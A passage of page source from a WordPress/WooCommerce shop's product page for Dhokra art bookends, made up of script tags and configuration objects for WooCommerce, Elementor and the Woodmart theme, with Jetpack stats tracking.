D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D4b06bd6c22%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%22%2C%22wccom-back%22%3A%22%252Fshop%252Fprecious-gems%252Fdhokra-art-bookends%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%224b06bd6c22%22%7D%7D%2C%22_feature_nonce%22%3A%2260ce36c743%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/data-controls.min.js" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'f22fe54a6f',
				wcStoreApiNonceTimestamp: '1768839660'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/wc-blocks-middleware.js" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/wc-blocks-data.js" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/blocks-components.js" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/blocks-checkout.js" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/order-attribution-blocks.min.js" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/adindianessence.com\/wp-admin\/admin-ajax.php","nonce":"831e736606","urls":{"assets":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/adindianessence.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/adindianessence.com\/cart\/","checkout_page_url":"https:\/\/adindianessence.com\/checkout\/","fragments_nonce":"cbe1086533"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/adindianessence.com\/wp-admin\/admin-ajax.php","nonce":"831e736606","urls":{"assets":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/adindianessence.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/adindianessence.com\/cart\/","checkout_page_url":"https:\/\/adindianessence.com\/checkout\/","fragments_nonce":"cbe1086533"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10319,"title":"Dhokra%20art%20bookends%20%3A%20AD%20Indian%20Essence","excerpt":"Dhokra is an ancient art of moulding non ferrous metals around a cast of beeswax and clay.\n\nIt was first used 4000 years ago during the Indus valley civilization.\n\nThe Dhokra Damar tribes of West Bengal perfected the technique using an alloy of bronze and  copper.","featuredImage":"https:\/\/adindianessence.com\/wp-content\/uploads\/2022\/05\/Jawa-08-05-2022-84.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10319,"title":"Dhokra%20art%20bookends%20%3A%20AD%20Indian%20Essence","excerpt":"Dhokra is an ancient art of moulding non ferrous metals around a cast of beeswax and clay.\n\nIt was first used 4000 years ago during the Indus valley civilization.\n\nThe Dhokra Damar tribes of West Bengal perfected the technique using an alloy of bronze and  copper.","featuredImage":"https:\/\/adindianessence.com\/wp-content\/uploads\/2022\/05\/Jawa-08-05-2022-84.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_709cf298cf38bc14443f84b4df1cd448","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/adindianessence.com\/cart\/","ajaxurl":"https:\/\/adindianessence.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"10","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/adindianessence.com\/","shop_url":"https:\/\/adindianessence.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c5e3a2de18ceb73959af84c4b6aa093c","fragment_name":"wc_fragments_c5e3a2de18ceb73959af84c4b6aa093c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2623d270c3","wishlist_fragments_nonce":"97a965b1f5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_05b9d694bd45fe89139f252c6dc1f529","wishlist_fragment_name":"woodmart_wishlist_fragments_05b9d694bd45fe89139f252c6dc1f529","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/adindianessence.com\/my-account\/","vimeo_library_url":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-product-cat-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-user-panel-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-user-panel.min.css","wd-lazy-loading-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-elementor-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-notices-fixed-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-my-account-dropdown-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-opt-social-login-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css","wd-woo-mod-login-form-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-accordion-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-opt-title-limit-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-header-search-fullscreen-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.2" id="wd-back-history-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201216283\",\"post\":\"10319\",\"tz\":\"5.5\",\"srv\":\"adindianessence.com\",\"j\":\"1:13.0.1\"}") ]);
_stq.push([ "clickTrackerInit", "201216283", "10319" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.2" id="wd-header-builder-js"></script>
